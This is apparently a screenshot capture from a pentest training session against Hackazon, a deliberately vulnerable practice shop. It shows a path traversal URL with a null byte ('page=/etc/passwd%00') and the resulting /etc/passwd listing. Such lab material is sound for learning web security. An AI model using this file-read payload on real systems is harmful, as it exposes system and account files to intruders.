 https://hackazon.trackflaw.com/account/help_articles?page=/etc/passwd%00
Hack The Box :: Dashb... Recon SQL Reverse Shell Crack Hash CVE
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Help
Home / Account / Help Articles / /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/
false smmta:x:101:101:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:102:102:Mail Submission Program,,,:/var/lib/sendmail:/bin/false